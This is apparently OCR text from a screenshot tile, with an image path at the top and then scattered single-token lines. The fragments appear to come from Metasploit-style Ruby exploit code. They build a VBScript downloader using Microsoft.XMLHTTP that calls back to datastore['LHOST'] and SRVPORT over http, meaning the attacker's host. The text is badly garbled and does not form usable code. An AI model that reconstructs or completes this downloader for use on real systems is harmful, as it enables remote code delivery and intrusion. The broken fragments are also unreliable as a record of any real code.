
g 1st request as 'exec' execute 4x
nd
(
10
)
+
5
)
ile_ext

l_name
}
"
(\"Microsoft.XMLHTTP\")\x0d\x0a"
ext\x0d\x0a"
http://
#{
datastore
[
'LHOST'
]
}
:
#{
datastore
[
'SRVPORT'
0 Then\x0d\x0a"
eText"